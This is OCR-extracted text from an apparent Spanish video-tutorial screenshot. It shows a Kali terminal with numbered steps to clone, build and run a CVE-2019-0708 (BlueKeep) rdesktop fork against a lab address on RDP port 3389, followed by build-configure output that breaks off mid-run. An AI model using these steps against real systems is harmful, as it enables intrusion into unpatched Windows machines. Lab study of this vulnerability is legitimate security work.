 Aplicaciones
Lugares
Terminal
mié, 22 de may, 19:50
1
root@kali-2019: ~/tools/cve-2019-0708
Archivo Editar Ver Buscar Terminal Ayuda
GNU nano 3.2 cve-2019-0708.txt Modificado
=============================================
9-0708 =
1) git clone https://github.co /zerosum0x0/CVE-2019-0708.git
2) cd CVE-2019-0708/rdesktop-fork-bd6aa6acddf0ba640a49834807872f4cc0d0a773/
3) ./bootstrap NOTA: puede requierir "apt install autoconf" "apt install pkg-c$
4) ./configure --disable-credssp --disable-smartcard NOTA: puede requerir "apt $
5) make
6) ./rdesktop 192.168.1.7:3389
Laboratorio IT facebook/laboratorio.it.mp
^G Ver ayuda ^O Guardar ^W Buscar ^K Cortar txt ^J Justificar ^C Posición
^X Salir ^R Leer fich. ^\ Reemplazar ^U Pegar txt ^T Ortografía ^_ Ir a línea
root@kali-2019: ~/CVE-2019-0708/rdesktop-fork-bd6aa6acddf0ba640a49834807872f4cc0d...
Archivo Editar Ver Buscar Terminal Ayuda
checking for ANSI C header files... yes
checking for sys/types.h... yes
checking for sys/stat.h... yes
checking for stdlib.h... yes
checking for string.h... yes
checking for memory.h... yes
checking for strings.h... yes
checking for inttypes.h... yes
checking for stdint.h... yes
checking for unistd.h... yes
checking whether byte ordering is bigendian... no
checking for X... libraries , headers
checking for gethostbyname... yes
checking for connect... yes
checking for remove... yes
checking for shmat... yes
checking for IceConnectionNumber in -lICE... yes
checking for pkg-config... /usr/bin/pkg-config
checking for library containing socket... none required
checking for library containing inet_aton... none required
checking sys/select.h usability... yes
checking sys/select.h presence... yes
checking for sys/select.h... yes
checking sys/modem.h usability...